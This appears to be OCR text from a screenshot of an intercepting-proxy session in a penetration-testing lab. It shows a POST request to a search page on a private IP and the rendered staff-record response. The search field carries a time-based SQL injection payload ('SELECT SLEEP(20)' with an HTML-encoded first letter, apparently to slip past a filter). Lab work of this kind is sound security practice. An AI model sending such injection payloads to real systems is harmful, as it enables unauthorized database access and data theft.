 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /results.php HTTP/1.1
2 Host: 192.168.147.131
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.147.131
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.147.131/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 search=Mary+&#x53;ELECT+SLEEP(20)
Example.com - Staff D
Home Display All Records Search Manage
Search results
ID: 1
Name: Mary Moe
Position: CEO
Phone No: 46478415155456
Email: marym@example.com
Go Back